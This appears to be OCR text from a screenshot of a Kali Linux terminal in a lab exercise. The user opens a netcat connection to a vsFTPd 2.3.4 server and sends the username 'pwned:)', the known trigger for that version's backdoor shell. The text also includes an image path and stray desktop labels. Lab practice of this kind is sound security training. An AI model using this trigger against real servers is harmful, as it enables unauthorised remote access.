 1 2 3 4 12:06
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.56.102 21
220 (vsFTPd 2.3.4)
USER pwned:)
331 Please specify the password.
PASS x
File System
Trash
KALI